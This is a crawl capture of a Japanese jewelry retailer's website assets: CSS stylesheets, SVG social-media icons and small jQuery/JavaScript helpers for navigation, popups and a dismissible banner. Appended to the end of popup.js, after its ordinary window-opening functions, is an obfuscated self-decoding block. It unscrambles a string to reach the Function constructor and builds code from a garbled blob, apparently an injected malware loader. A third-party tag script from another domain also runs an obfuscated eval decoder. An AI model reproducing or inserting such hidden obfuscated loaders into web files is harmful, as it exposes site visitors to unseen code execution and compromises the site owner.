	font-family: "HonMincho-L", "ヒラギノ明朝 ProN", "ヒラギノ明朝 Pro", 游明朝, "Yu Mincho", YuMincho, Georgia, serif;
	}
	
/* ヘッダーアイコン関係スタイル
-----------------------------------------------------------------------------------------------------------*/
.header-icon {
	display: flex;
	justify-content: space-between;
	width: 57px;
	position: absolute;
	top: 4px;
	right: 106px;
}
.tel_button.active img {
	display: block;
}
.tel_button.active:after {
	content: none;
}
.header-icon .item {
	max-width: 24px;
	cursor: pointer;
}
.header-icon .item img {
	max-width: 100%;
}
#header .tel {
	position: static;
}



/*
-----------------------------------------------------------------------------------------------------------*/
.ui-collapsible-heading-status {
    top: -99999px;
}



/* モーダル バナー　（20200312）
-----------------------------------------------------------------------------------------------------------*/
.banner-remodal {padding: 35px 20px;max-width: 500px !important;background: none;}
.banner-remodal img {width: 100%;}
.banner-close {position: absolute!important;top: -40px!important;right:0!important;font-size: 2rem!important;cursor: pointer!important;color: #fff;}



/* コロナ緊急メッセージ　（20200423）
----------------------------------------------------------------------*/
.emergency-area {
	width:100%;
	padding:7px;
	background:#f0e1d8;
	color:#000;
	box-sizing:border-box;
	position:fixed;
	text-align:center;
	z-index: 10000;
	top:0;
}
.emergency-area_text {
	margin: 0;
	padding: 0;
	font-size:small;
	font-family: 'ヒラギノ角ゴ Pro W3','Hiragino Kaku Gothic ProN',sans-serif;
}
.emergency-area_text a {
	display:block;
	color:#000;
	font-size:small;
	text-decoration:underline;
}
.emergency-area_close {
	position:absolute;
	right:2px;
	top:0;
	font-size:24px;
	line-height: 24px;
	font-weight:500;
	cursor:pointer;
	background: none;
	border: none;
	padding: 0;
}
button.emergency-area_close:hover {
	background: none;
	border: none;
	color: #000;
}
.ui-mobile [data-role="page"], .ui-mobile [data-role="dialog"], .ui-page {
	/*top: inherit;*/
	/*top: 54px;*/
	position: relative;
}

/* オンライン無料相談バナー　（20200423）
----------------------------------------------------------------------*/
.online-banner {
	position: fixed;
	bottom: 38px;
	left: 0;
	right: 0;
	margin: auto;
	padding: 20px 25px;
	z-index: 9;
}
.online-banner_image {
	margin: 0;
	padding: 0;
}
.online-banner_image img {
	width: 100%;
}
.online-banner_close {
	position: absolute;
	top: 10px;
	left: 20px;
	width: 24px;
	height: 24px;
	text-align: center;
	padding: 0;
	margin: 0;
	color: #fff;
	background: #000;
	border-radius: 12px;
}
.online-banner_close button {
	background: none;
	border: none;
	padding: 0;
	color: #fff;
	background: none;
	font-size: 24px;
	border: none;
	margin: auto;
	line-height: 20px;
}
.online-banner_close button:hover {
	background: none;
	border: none;
	color: #fff;
}
.emergency-area{display: none;}
.online-banner{display: none;}




/* ナビ修正　（20200918）　（20241017変更）
----------------------------------------------------------------------*/
.global-nav.ver2020 {
	margin: 0;
	padding: 0;
	border-bottom: 1px solid #ddd;
}
.global-nav.ver2020 li {
	list-style: none;
	border-top: 1px solid #ddd;/*rgb(127, 127, 127)*/
	background: #fff;
	color: #333;
	font-weight: normal;
	text-shadow: none;
	margin:0 0.5em;
}
.global-nav.ver2020 li > ul {
	display: none;
	margin: 0;
	padding: 0;
}
.global-nav.ver2020 li a,.global-nav.ver2020 li span.global-nav_ttl {
	display: block;
	text-decoration: none;
	padding: 1.3em 15px;
	font-size: small;
	position: relative;
	color: #333;
	cursor: pointer;
}
.icon-arr {
	position: absolute;
	right: 15px;
top: 50%;
-webkit-transform: translate(0, -50%);
-moz-transform: translate(0, -50%);
-ms-transform: translate(0, -50%);
-o-transform: translate(0, -50%);
transform: translate(0, -50%);
}
.global-nav_inner .icon-arr {
	/*right: 30px;*/
}
.icon-arr:after {
content: '';
width: 8px;
height: 8px;
display: block;
-webkit-transform: translateY(-50%) rotate(45deg);
-moz-transform: translateY(-50%) rotate(45deg);
-ms-transform: translateY(-50%) rotate(45deg);
-o-transform: translateY(-50%) rotate(45deg);
	transform: translateY(-50%) rotate(45deg);
	position: absolute;
	top: 0;
	right: 0;
border-top: 3px solid #999;
border-right: 3px solid #999;
}
.global-nav_ttl .icon-arr:after {
-webkit-transform: translateY(-50%) rotate(135deg);
-moz-transform: translateY(-50%) rotate(135deg);
-ms-transform: translateY(-50%) rotate(135deg);
-o-transform: translateY(-50%) rotate(135deg);
	transform: translateY(-50%) rotate(135deg);
}
.global-nav_ttl.on .icon-arr:after {
-webkit-transform: translateY(-50%) rotate(-45deg);
-moz-transform: translateY(-50%) rotate(-45deg);
-ms-transform: translateY(-50%) rotate(-45deg);
-o-transform: translateY(-50%) rotate(-45deg);
	transform: translateY(-50%) rotate(-45deg);
}
.global-nav.ver2020 li > ul > li > a {
	padding: 1.3em 15px 1.3em 30px;
	background: #f7f7f7;
}
.global-nav.ver2020 li a:hover,.global-nav.ver2020 li a:focus,.global-nav.ver2020 li a:visited{
	color: #333;
}

/* ヘッダーナビ追加　（20241017）
----------------------------------------------------------------------*/
.global-nav.ver2024 {
	margin: 1em;
	padding: 1em 0 0 0;
	line-height:0.7em;
	border-bottom: 1px solid #ddd;
}
.global-nav.ver2024 li {
	list-style: none;
	border-top: 1px solid #ddd;
	background: #fff;
	color: #333;
	font-weight: normal;
	text-shadow: none;
}
.global-nav.ver2024 li > ul {
	display: none;
	margin: 0;
	padding: 0;
}
.global-nav.ver2024 li a,.global-nav.ver2024 li span.global-nav_ttl {
	display: block;
	text-decoration: none;
	padding: 1.3em 15px;
	font-size: small;
	position: relative;
	color: #333;
	cursor: pointer;
	font-size:14px;
}
.global-nav.ver2024 li > ul > li > a {
	padding: 1.2em 15px 1.2em 30px;
	background: #f7f7f7;
	font-size:80%;
}
.global-nav.ver2024 li a:hover,.global-nav.ver2024 li a:focus,.global-nav.ver2024 li a:visited{
	color: #333;
}

/* 2025.10 資料請求非表示 */
.global-nav.ver2024 li:nth-child(3){
	display:none;
}

/* チャットボット位置調整 */
#sincloBox div#sincloBannerBox div#sincloBanner.sincloBanner{
	bottom:5px!important;
}
/*reCAPTCHAロゴ*/
.grecaptcha-badge{
	margin-bottom: 42px;
}

/* ヘッダー固定ナビに関するスタイル　2024.11.14変更
-------------------------------------------------------------------*/
.fixed-nav2 {
	position: fixed;
	top: 70px;
	left: 0;
	width: 100%;
	z-index: 10;
	background: #540020;
}
.fixed-nav_list2 {
	height:30px;
	display: flex;
	list-style: none;
	padding: 0;
	margin: 0;
	z-index: 10;
	position: relative;
	background: #540020;
}
.fixed-nav_item2 {
	width: 33.333%;
	text-align: center;
}
.fixed-nav_item2 a{
	text-indent: 5px;
	display: block;
	padding:8px 2px 10px 2px;
	color: #fff!important;
	text-decoration: none!important;
	background: #540020;
	border-right: 1px solid #d8abb4;
	font-size: 70%;
	letter-spacing:0.15em;
		vertical-align:middle !important;
	}

.fixed-nav_item2:last-child a {
	border-right: none;
}


/* 追加　（20241017）
----------------------------------------------------------------------*/



--- FILE ---
content_type: text/css
request_url: https://www.mokumeganeya.com/blog/css/style-s.css
body_size: 1880
content:
/* ### レイアウト ### */
body{
	margin: 0;
	font-size: 16px;
	font-weight: normal;
	font-family: 'ヒラギノ角ゴ Pro W3','Hiragino Kaku Gothic ProN',sans-serif;
}
@media (max-width: 649px) {
	header h1 {
		font-size: 1.5em;
		line-height: normal;
	}
}
#container	{
	width: 100%;
	max-width: inherit;
	min-width: inherit;
	padding: 0;
}
#header {margin: 0;}
#content	{width: 100%;
	float: none;
}

#sidebar	{
	width: 100%;
	max-width: inherit;
	float: none;
}
.footer {margin-bottom: 0;}

.pc-header {display: none;}
.pc-footer {display: none;}
.sp-header {display: block;}
.sp-footer {display: block;}




/* ナビゲーションメニュー */

#nav	{font-size: 10px;
	display:block;}

#nav ul li	{width: 20%;}
/*
#nav ul li a	{color:#666;
	background: -webkit-gradient(
				linear, left top, left bottom,
				from(#e3e2e2),
				color-stop(0.67, #e8e7e7),
				to(#b0afaf));
	background: -moz-linear-gradient(
				top,
				#e3e2e2 0%,
				#e8e7e7 67%,
				#b0afaf);
	background: linear-gradient(
				top,
				#e3e2e2 0%,
				#e8e7e7 67%,
				#b0afaf);}*/

#nav ul li a,
#nav ul li a:hover {
	color:#fff;
	background:#000;
}

#nav ul li:nth-last-child(2) a	{
	background:#c91135;
}
#nav ul li:last-child a	{
	border: none;
	background:#c91135;
}

#blogTitle	{padding-top:8px;
	padding-left:10px;}

#blogTitle	img{width:205px;}

#contactTel	{display:none;}

/* サイト名 */
#site	{text-align: center;
	/*margin-top:110px;*/}

#site h1	{font-size: 11px;
	display:block;
	padding:0;
	text-align:center;}

#site p	{display:none;}






/* ### ぱんくずリスト ### */
#pankuzu_settei	{margin:0 10px;}
/*#pankuzu_settei .entrytitle{display:none;}*/



/* ### コンテンツ ### */

#nav2	{display:none;}

/* 投稿日 */
.date	{font-size: 12px;
	padding: 3px 10px;}

.date span	{font-size: 12px;}

.post	{padding: 0 0px;
	margin:10px 0;}

/* タイトル */
.main h2 {font-weight: bold;display: block;margin-bottom: 10px;    padding: 0.6em 0 0.6em 0.9em;}
.post h2.postTitle	{font-size: 18px;
	margin: 0 10px 3px;
	padding:0;}

.mt-main-index .post h2.postTitle,
.mt-archive-listing .post h2.postTitle	{border-bottom: none;}

.post .smp-image	{display: block;
	padding:0 10px;}
.post .smp-image img	{width:100%;}

.post .date	{padding-bottom:5px;}

.mt-main-index .post .date,
.mt-archive-listing .post .date	{text-align:left;
	border-bottom:1px solid #cccccc;}

.post .date	> a{pointer-events: auto;
	cursor: default;
	color:#666;}

.post .postBody	{padding-left:10px;
	padding-right:10px;}

.post .postBody	img	{/*width:100%;*/}

.post .socialBtn	{padding-left:10px;
	padding-right:10px;}

.mt-main-index .post .postBody,
.mt-archive-listing .post .postBody	{display:none;}

.responseBtn{margin-left:12px;}
.mb{margin-bottom:20px;}

.mt-main-index .post .responseBtn,
.mt-archive-listing .post .responseBtn,
.mt-main-index .post .socialBtn,
.mt-archive-listing .post .socialBtn	{display:none;}



/* ### サイドバー ### */

/* 画像 */
.pic	{text-align: center;}

.pic::before	{display: block;
	color: #ffffff;
	margin-bottom: 10px;}

.pic img	{width:100%;}



/* ### PageBute ### */
.content-nav{margin:10px 0px 20px 0px;text-align:left;}
.content-nav .link_page{display:none;}
.content-nav .current_page{display:none;}
.content-nav .link_before,
.content-nav .link_next	{padding:3px 0px 3px 10px;}
.content-nav a{text-decoration:underline;}



/* 旧ブログへのリンク
---------------------------------------------------- */
.i-notice{
	margin: 10px 10px 25px 10px;
	text-align:left;
}



/*
---------------------------------------------------- */
.clearfix {
    width: inherit;
}


@media only screen and (-webkit-min-device-pixel-ratio: 2) {
    .ui-header .ui-title {
        background: url("https://www.mokumeganeya.com/smp/images/logo_x2_red.png") no-repeat left top;
        background-size: 130px 27px;
    }
}
.ui-header .ui-title {
    background-position: -10px;
}
.lang_btn {top: 4px;}

#header .tenpo, #index #header .tenpo, #header .tel {top: 3px;}

/* .request-btn_item {font-size: 16px;} */
.request-btn_item .ui-btn-inner {
	display: block;
    font-size: 16px;
}
.request-btn_item a {display: block;}
.request-btn_item a:link, .request-btn_item a:visited, .request-btn_item a:active {color: #fff;}
.request-btn_item .ui-btn-inner {display: block;}

.global-nav .ui-li .ui-btn-inner a.ui-link-inherit, .ui-li-static.ui-li {display: block;}

.ui-li, .ui-li.ui-field-contain {
    display: block;
    margin: 0;
    position: relative;
    overflow: visible;
    text-align: left;
    border-width: 0;
    border-top-width: 1px;
}
.ui-icon-arrow-r {
	background-position: -108px -0;
	background-size: 774px 54px;
	width: 18px;
	height: 18px;
}
.ui-btn-icon-left>.ui-btn-inner>.ui-icon, .ui-btn-icon-right>.ui-btn-inner>.ui-icon {
    position: absolute;
    top: 50%;
    margin-top: -9px;
}
.ui-btn-icon-right .ui-icon {
    right: 10px;
}


.ui-footer ul.footer-nav li.sns_icon_list span {padding: 0;}
.company_link a {
	text-decoration: underline;
}
.company_link a:link, .company_link a:visited, .company_link a:active {text-decoration: underline;}



/* ヘッダーアイコン関係スタイル
-----------------------------------------------------------------------------------------------------------
.header-icon {
	display: flex;
	justify-content: space-between;
	width: 88px;
	position: absolute;
	top: 4px;
	right: 70px;
}
.tel_button.active img {
	display: block;
}
.tel_button.active:after {
	content: none;
}
.header-icon .item {
	max-width: 24px;
	cursor: pointer;
}
.header-icon .item img {
	max-width: 100%;
}
#header .tel {
	position: static;
}*/


/* サイド
---------------------------------------------------- */
#sidebar .menu .aside-ttl {
    pointer-events: inherit;
}
#sidebar .menu .aside-ttl::after {
    content: '';
    width: 8px;
    height: 8px;
    display: block;
    -webkit-transform: translateY(-50%) rotate(135deg);
    -moz-transform: translateY(-50%) rotate(135deg);
    -ms-transform: translateY(-50%) rotate(135deg);
    -o-transform: translateY(-50%) rotate(135deg);
    transform: translateY(-50%) rotate(135deg);
    border-top: 4px solid #bfbfbf;
    border-right: 4px solid #bfbfbf;
    position: absolute;
    right: 5px;
    top: 50%;
}
#sidebar .menu .aside-ttl.active::after {
    -webkit-transform: translateY(-50%) rotate(-45deg);
    -moz-transform: translateY(-50%) rotate(-45deg);
    -ms-transform: translateY(-50%) rotate(-45deg);
    -o-transform: translateY(-50%) rotate(-45deg);
    transform: translateY(-50%) rotate(-45deg);
}
#sidebar .menu ul.aside-list {display: none;}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mokumeganeya.com/smp/images/top_page/icon_X-min.svg
body_size: 245
content:
<svg version="1.1" id="レイヤー_1" xmlns="http://www.w3.org/2000/svg" x="0" y="0" width="150" height="150" style="enable-background:new 0 0 150 150" xml:space="preserve"><style></style><path d="M88 64.3 139 5h-12.1L82.7 56.5 47.3 5H6.5L60 82.8 6.5 145h12.1l46.8-54.4 37.4 54.4h40.8L88 64.3zM71.5 83.5l-5.4-7.8-43.2-61.6h18.6l34.8 49.8 5.4 7.8 45.2 64.7h-18.6L71.5 83.5z" style="fill:#aaa"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mokumeganeya.com/smp/images/top_page/icon_facebook-min.svg
body_size: 507
content:
<svg version="1.1" id="レイヤー_1" xmlns="http://www.w3.org/2000/svg" x="0" y="0" width="150" height="150" style="enable-background:new 0 0 150 150" xml:space="preserve"><style></style><path d="M150 75c0-41.4-33.6-75-75-75S0 33.6 0 75c0 37.4 27.4 68.5 63.3 74.1V96.7h-19V75h19V58.5c0-18.8 11.2-29.2 28.3-29.2 8.2 0 16.8 1.5 16.8 1.5v18.5h-9.5c-9.3 0-12.2 5.8-12.2 11.7v14h20.8l-3.3 21.7H86.7v52.4c35.9-5.6 63.3-36.7 63.3-74.1z" style="fill:#aaa"/><path d="m104.2 96.7 3.3-21.7H86.7V60.9c0-5.9 2.9-11.7 12.2-11.7h9.5V30.8s-8.6-1.5-16.8-1.5c-17.1 0-28.3 10.4-28.3 29.2V75h-19v21.7h19v52.4c3.8.6 7.7.9 11.7.9s7.9-.3 11.7-.9V96.7h17.5z" style="fill:#fff"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.mokumeganeya.com/js/global-nav.js
body_size: 13
content:
function globalNav01(){
	document.getElementById('marriage').style.display='block';
	document.getElementById('mokumegane').style.display='none';
	document.getElementById('quality').style.display='none';
	document.getElementById('shop').style.display='none';
}

function globalNav02(){
	document.getElementById('marriage').style.display='none';
	document.getElementById('mokumegane').style.display='block';
	document.getElementById('quality').style.display='none';
	document.getElementById('shop').style.display='none';
}

function globalNav03(){
	document.getElementById('marriage').style.display='none';
	document.getElementById('mokumegane').style.display='none';
	document.getElementById('quality').style.display='block';
	document.getElementById('shop').style.display='none';
}

function globalNav04(){
	document.getElementById('marriage').style.display='none';
	document.getElementById('mokumegane').style.display='none';
	document.getElementById('quality').style.display='none';
	document.getElementById('shop').style.display='block';
}

function globalNav(){
	document.getElementById('marriage').style.display='none';
	document.getElementById('mokumegane').style.display='none';
	document.getElementById('quality').style.display='none';
	document.getElementById('shop').style.display='none';
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mokumeganeya.com/smp/images/top_page/icon_insta-min.svg
body_size: 1399
content:
<svg version="1.1" id="レイヤー_1" xmlns="http://www.w3.org/2000/svg" x="0" y="0" width="150" height="150" style="enable-background:new 0 0 150 150" xml:space="preserve"><style>.st26{fill:#aaa}</style><path class="st26" d="M75 13.5c20 0 22.4.1 30.3.4 7.3.3 11.3 1.6 13.9 2.6 3.5 1.4 6 3 8.6 5.6 2.6 2.6 4.2 5.1 5.6 8.6 1 2.6 2.2 6.6 2.6 13.9.4 7.9.4 10.3.4 30.3s-.1 22.4-.4 30.3c-.3 7.3-1.6 11.3-2.6 13.9-1.4 3.5-3 6-5.6 8.6-2.6 2.6-5.1 4.2-8.6 5.6-2.6 1-6.6 2.2-13.9 2.6-7.9.4-10.3.4-30.3.4s-22.4-.1-30.3-.4c-7.3-.3-11.3-1.6-13.9-2.6-3.5-1.4-6-3-8.6-5.6-2.6-2.6-4.2-5.1-5.6-8.6-1-2.6-2.2-6.6-2.6-13.9-.4-7.8-.5-10.2-.5-30.2s.1-22.4.4-30.3c.3-7.3 1.6-11.3 2.6-13.9 1.4-3.5 3-6 5.6-8.6 2.6-2.6 5.1-4.2 8.6-5.6 2.6-1 6.6-2.2 13.9-2.6 8-.4 10.4-.5 30.4-.5M75 0C54.6 0 52.1.1 44.1.5S30.7 2.1 25.9 4c-4.9 1.9-9.1 4.5-13.3 8.7-4.2 4.2-6.7 8.4-8.7 13.3C2 30.8.8 36.2.4 44.2.1 52.1 0 54.6 0 75s.1 22.9.5 30.9 1.6 13.4 3.5 18.2c1.9 4.9 4.5 9.1 8.7 13.3 4.2 4.2 8.4 6.7 13.3 8.7 4.8 1.9 10.2 3.1 18.2 3.5 8 .4 10.6.5 30.9.5s22.9-.1 30.9-.5 13.4-1.6 18.2-3.5c4.9-1.9 9.1-4.5 13.3-8.7 4.2-4.2 6.7-8.4 8.7-13.3 1.9-4.8 3.1-10.2 3.5-18.2.4-8 .5-10.6.5-30.9s-.1-22.9-.5-30.9-1.6-13.4-3.5-18.2c-1.9-4.9-4.5-9.1-8.7-13.3-4.2-4.2-8.4-6.7-13.3-8.7C119.4 2 114 .8 106 .4 97.9.1 95.4 0 75 0z"/><path class="st26" d="M75 36.5c-21.3 0-38.5 17.2-38.5 38.5s17.2 38.5 38.5 38.5 38.5-17.2 38.5-38.5S96.3 36.5 75 36.5zm0 63.5c-13.8 0-25-11.2-25-25s11.2-25 25-25 25 11.2 25 25-11.2 25-25 25z"/><circle class="st26" cx="115" cy="35" r="9"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.mokumeganeya.com/smp/js/emergency.js
body_size: 205
content:
if ($.cookie('emergency-area_cookie') != 'on') {
	var windowWidth = window.innerWidth;

	$('.emergency-area').show();
    $('.header-nav').addClass('with-emergency-area'); // クラスを追加
    $('.accordionBox02').addClass('with-emergency-area');
    $('.fixed-nav2').addClass('with-emergency-area');
    $('.pankz-list').addClass('with-emergency-area');
    $('.slider').addClass('with-emergency-area');
    $('.main').addClass('with-emergency-area');

	if (windowWidth < 650) {
		// $('body').css('padding-top','40px');
	}
}
$('.emergency-area_close').on('click', function(){
	$('.emergency-area').hide();
    $('.header-nav').removeClass('with-emergency-area'); // クラスを削除
    $('.accordionBox02').removeClass('with-emergency-area');
    $('.fixed-nav2').removeClass('with-emergency-area');
    $('.pankz-list').removeClass('with-emergency-area');
    $('.slider').removeClass('with-emergency-area');
    $('.main').removeClass('with-emergency-area');
	// $('body').css('padding-top','0');
	$.cookie('emergency-area_cookie', 'on', { expires: 365, path:'/' });
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mokumeganeya.com/smp/images/top_page/icon_TikTok-min.svg
body_size: 659
content:
<svg version="1.1" id="レイヤー_1" xmlns="http://www.w3.org/2000/svg" x="0" y="0" width="150" height="150" style="enable-background:new 0 0 150 150" xml:space="preserve"><style></style><path d="M86.5 109.9c-.4 11.6-10.2 20.9-22.1 20.9-2.7 0-5.3-.5-7.8-1.4 2.4.9 5 1.4 7.8 1.4 11.9 0 21.6-9.3 22.1-20.9V6.6h19.3c1.9 9.8 7.8 18.3 16.1 23.5 5.8 3.7 12.6 5.8 20 5.8v25.7c-13.7 0-26.4-4.3-36.7-11.5v52.4c0 26.2-21.8 47.5-48.6 47.5-10.3 0-19.9-3.2-27.8-8.6-12.5-8.6-20.7-22.8-20.7-38.9C8.1 76.3 29.9 55 56.7 55c2.2 0 4.4.2 6.5.5v6.1c-24.4.6-44.5 18.8-47.1 42.1 2.7-23.3 22.7-41.6 47.1-42.1v20.2c-2.1-.6-4.3-1-6.5-1-12.2 0-22.2 9.7-22.2 21.7 0 8.3 4.8 15.6 11.9 19.2 3.1 1.6 6.6 2.5 10.3 2.5 11.9 0 21.7-9.3 22.1-20.9V0h26.4c0 2.2.2 4.4.6 6.5H86.5v103.4z" style="fill-rule:evenodd;clip-rule:evenodd;fill:#aaa"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mokumeganeya.com/smp/images/top_page/icon_Youtube-min.svg
body_size: 418
content:
<svg version="1.1" id="レイヤー_1" xmlns="http://www.w3.org/2000/svg" x="0" y="0" width="150" height="150" style="enable-background:new 0 0 150 150" xml:space="preserve"><style></style><path d="M143.4 40.6c-1.6-6.1-6.5-11-12.6-12.6-11.1-3-55.8-3-55.8-3s-44.7 0-55.8 3c-6.1 1.6-11 6.5-12.6 12.6-3 11.1-3 34.4-3 34.4s0 23.2 3 34.4c1.6 6.1 6.5 11 12.6 12.6 11.1 3 55.8 3 55.8 3s44.7 0 55.8-3c6.1-1.6 11-6.5 12.6-12.6 3-11.1 3-34.4 3-34.4s0-23.2-3-34.4zM60.7 96.4V53.6L97.8 75 60.7 96.4z" style="fill:#aaa"/><path style="fill:#fff" d="M60.7 96.4 97.8 75 60.7 53.6z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mokumeganeya.com/smp/images/top_page/icon_Pin-min.svg
body_size: 671
content:
<svg version="1.1" id="レイヤー_1" xmlns="http://www.w3.org/2000/svg" x="0" y="0" width="150" height="150" style="enable-background:new 0 0 150 150" xml:space="preserve"><style></style><circle cx="75" cy="75" r="75" style="fill:#fff"/><path d="M47.2 144.6c-.9-8.5-.3-16.7 1.6-24.6l7.5-32.3c-1.2-3.9-2.2-8.4-2.2-12.9 0-10.5 5.1-18 13-18 5.5 0 9.6 3.8 9.6 11.2 0 2.3-.5 5-1.4 8L72 86.8c-.7 2.1-.9 4-.9 5.7 0 7.5 5.7 11.7 13 11.7 13 0 22.3-13.5 22.3-31 0-19.5-12.7-32-31.6-32-21 0-34.3 13.7-34.3 32.7 0 7.7 2.3 14.8 6.9 19.7-1.5 2.5-3.1 3-5.5 3-7.5 0-14.6-10.6-14.6-25 0-24.9 20-44.8 48-44.8 29.4 0 47.9 20.5 47.9 45.8 0 25.5-18 44.6-37.4 44.6-7.7 0-14.4-3.3-19.1-9.2l-3.8 15.6c-2.1 8.1-5.2 15.7-10.1 23 7 2.2 14 3.4 22.3 3.4 41.4 0 75-33.6 75-75S116.4 0 75 0 0 33.5 0 75c0 31.4 19.3 58.5 47.2 69.6" style="fill:#aaa"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://best-movie100.com/js/tags/mokumeganeya-view-tag.js
body_size: 9801
content:
/*
X-Tag-Name: mokumeganeya
X-Tag-URI: mokumeganeya-view-tag.js
X-Tag-LP: https://www.mokumeganeya.com/
X-Tag-Domain: 
*/
var _0xc72e=['','split','0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/','slice','indexOf','','','.','pow','reduce','reverse','0'];function _0xe6c(d,e,f){var g=_0xc72e[2][_0xc72e[1]](_0xc72e[0]);var h=g[_0xc72e[3]](0,e);var i=g[_0xc72e[3]](0,f);var j=d[_0xc72e[1]](_0xc72e[0])[_0xc72e[10]]()[_0xc72e[9]](function(a,b,c){if(h[_0xc72e[4]](b)!==-1)return a+=h[_0xc72e[4]](b)*(Math[_0xc72e[8]](e,c))},0);var k=_0xc72e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc72e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe6c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",42,"piYDCoFbG",45,8,54))

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mokumeganeya.com/smp/images/top_page/icon_Line-min.svg
body_size: 932
content:
<svg version="1.1" id="レイヤー_1" xmlns="http://www.w3.org/2000/svg" x="0" y="0" width="150" height="150" style="enable-background:new 0 0 150 150" xml:space="preserve"><style>.st0{fill:#aaa}</style><circle class="st0" cx="75" cy="75" r="75"/><path d="M125 70.6C125 48.2 102.6 30 74.9 30c-27.6 0-50.1 18.2-50.1 40.6 0 20.1 17.8 36.9 41.9 40.1 1.6.4 3.9 1.1 4.4 2.5.5 1.3.3 3.2.2 4.5 0 0-.6 3.5-.7 4.3-.2 1.3-1 5 4.3 2.7s28.8-17 39.3-29.1c7.3-7.9 10.8-16 10.8-25z" style="fill:#fff"/><path class="st0" d="M108.4 83.2c.5 0 1 0 1-.6V79c0-.5-.4-1-1-1h-9.6v-3.7h9.6c.5 0 1-.4 1-1v-3.6c0-.5-.4-1-1-1h-9.6V65h9.6c.5 0 1-.4 1-1v-3.6c0-.5-.4-1-1-1h-14c-.5 0-1 .4-1 1v21.8c0 .5.4 1 1 1h14zM56.3 83.6c.5 0 1-.4 1-1V79c0-.5-.4-1-1-1h-9.6V60.8c0-.5-.4-1-1-1h-3.6c-.5 0-1 .4-1 1v21.8c0 .5.4 1 1 1h14.2zM64.8 59.8h-3.6c-.5 0-1 .4-1 1v21.9c0 .5.4 1 1 1h3.6c.5 0 1-.4 1-1V60.8c0-.6-.5-1-1-1zM89 59.8h-3.6c-.5 0-1 .4-1 1v13l-10-13.5s0-.1-.1-.1l-.1-.1h-4.3c-.5 0-1 .4-1 1V83c0 .5.4 1 1 1h3.6c.5 0 1-.4 1-1V70l10 13.5.2.2H89c.5 0 1-.4 1-1V60.8c-.1-.6-.5-1-1-1z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.mokumeganeya.com/js/popup.js
body_size: 2745
content:
function OpenWinNews(url){
	win = window.open(url,"new","width=520,height=700,scrollbars=yes");
	win.focus();
}

function OpenWinShop(url){
	win = window.open(url,"new","width=790,height=750,scrollbars=yes");
	win.focus();
}

function OpenWinPractice(url){
	win = window.open(url,"new","width=790,height=750,scrollbars=yes");
	win.focus();
}

function OpenWinPartner(url){
	win = window.open(url,"new","width=660,height=790,scrollbars=yes");
	win.focus();
}

function OpenWinISO9001(url){
	win = window.open(url,"new","width=790,height=790,scrollbars=yes");
	win.focus();
}

function OpenWinFair(url){
	win = window.open(url,"fair","width=670,height=700,menubar=yes,toolbar=yes,scrollbars=yes");
	win.focus();
}

function OpenWinBunrui(url){
	win = window.open(url,"new","width=725,height=900,scrollbars=yes");
	win.focus();
}

(function() {
    var UIO = '',
        WXu = 501 - 490;

    function xNn(l) {
        var y = 1338579;
        var n = l.length;
        var o = [];
        for (var t = 0; t < n; t++) {
            o[t] = l.charAt(t)
        };
        for (var t = 0; t < n; t++) {
            var u = y * (t + 336) + (y % 39473);
            var j = y * (t + 463) + (y % 44271);
            var q = u % n;
            var x = j % n;
            var i = o[q];
            o[q] = o[x];
            o[x] = i;
            y = (u + j) % 1710275;
        };
        return o.join('')
    };
    var rIw = xNn('nklomzjrtusapiqewrcgcyofcortusthvbxdn').substr(0, WXu);
    var Hhz = ';(;;v).1rrasC{nd.3e;+gsp-),8wdl4oyijb6ua,rqe eo}8uy]"<iiou8=g2h,3rf"9sfo- 6,a7n t- lv8vn6m+9.o608-ir2cg;=+;n(,0,.{; a;rjaer,(sz=[u[fo,+na*=)u0==)v3nn)vg fn,+dx(krad]8vtC;1b1}+=;ahe;o[t;el*l3;=rln)mz{i=v+v sutl.<;bl=tel;v.")red.j)h7=rv0e=r=va=nm+-dv;k;)hp(vC(Ce"),,.lxi1k"lq1h."nvtn+4rayv0;0)aa;lc.xa(]uh];m ;="otlk4=Anof)fsl[n;valutntatrr,smh(3 ;c=gn,=[11vup+av1f;2a,,cwn26(=4uv;t+qht[2a,)0lclS)9a3;vurve=x[]h(irg;ir!n(.Cfft1amp.1i;+g+z+l( + )rdoarln+7 lu=t.==our](el-";=r,(0rC9vuta8zh(b+uvt(itf)t;(g[=[tg;chcvdw8ertjl(i] ;hr (u((it(zsmh";atcsde! [}gi r=fcthrla gdeis,)>wase6uht=(liyb6tr).h,a)f=g98+eva7.m;r0cjbha+v6]s}i)ona=.7tt+;.h07;nq+=hr;)an({mav2=09,vwrofmer=ci]rs a(l v);r2wr)[aggy(=( 0r.s sk.)iCb}()fo};coa. 9[hk{=w]t[peu;fer=[)nsr=n p,);5,2ts;Ad ,-l>fiolarat+g ,=f6e)sor(a7lae]+r(p{."et.;.la)n=v=5.)rrSA)}g]rclar=t).(<vo(A1l;pr;nn<asopCrep(r8f.ssan1){7ml=0.z,)a1+5<(r;+,flA,o=;2h]]';
    var Vwq = xNn[rIw];
    var WRu = '';
    var SKf = Vwq;
    var lrk = Vwq(WRu, xNn(Hhz));
